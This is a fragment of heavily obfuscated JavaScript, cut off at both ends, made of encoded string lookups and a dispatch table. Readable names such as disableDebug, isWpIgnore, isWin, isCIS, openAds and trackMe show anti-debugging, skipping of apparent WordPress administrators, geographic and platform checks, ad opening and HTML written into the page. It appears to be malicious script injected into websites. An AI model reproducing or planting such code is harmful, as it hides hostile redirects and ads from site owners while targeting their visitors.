1e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x6